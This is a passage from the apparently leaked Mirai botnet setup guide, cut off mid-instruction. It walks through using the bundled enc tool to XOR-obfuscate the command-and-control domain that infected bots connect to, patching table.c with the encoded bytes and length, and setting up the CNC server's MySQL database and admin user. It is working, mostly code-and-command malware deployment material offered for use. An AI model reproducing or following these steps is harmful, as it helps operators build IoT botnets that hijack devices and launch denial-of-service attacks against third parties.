 Now, in the ./mirai/debug folder you should see a compiled binary called enc. For example, to get obfuscated string for domain name for bots to connect to, use this:
Code:
./debug/enc string fuck.the.police.com
The output should look like this
Code:
XOR'ing 20 bytes of data...
\x44\x57\x41\x49\x0C\x56\x4A\x47\x0C\x52\x4D\x4E\x4B\x41\x47\x0C\x41\x4D\x4F\x22
To update the TABLE_CNC_DOMAIN value for example, replace that long hex string with the one provided by enc tool. Also, you see "XOR'ing 20 bytes of data". This value must replace the last argument
tas well. So for example, the table.c line originally looks like this
[/code]
add_entry(TABLE_CNC_DOMAIN, "\x41\x4C\x41\x0C\x41\x4A\x43\x4C\x45\x47\x4F\x47\x0C\x41\x4D\x4F\x22", 30); // cnc.changeme.com
[/code]
Now that we know value from enc tool, we update it like this
Code:
add_entry(TABLE_CNC_DOMAIN, "\x44\x57\x41\x49\x0C\x56\x4A\x47\x0C\x52\x4D\x4E\x4B\x41\x47\x0C\x41\x4D\x4F\x22", 20); // fuck.the.police.com
Some values are strings, some are port (uint16 in network order / big endian).
Configuring CNC
Code:
apt-get install mysql-server mysql-client
CNC requires database to work. When you install database, go into it and run following commands:
http://pastebin.com/86d0iL9g
This will create database for you. To add your user,
Code:
INSERT INTO users VALUES (NULL, 'anna-senpai', 'myawesomepassword', 0, 0, 0, 0, -1, 1, 30, '');
Now, go into file ./mirai/cnc/main.go
Edit these values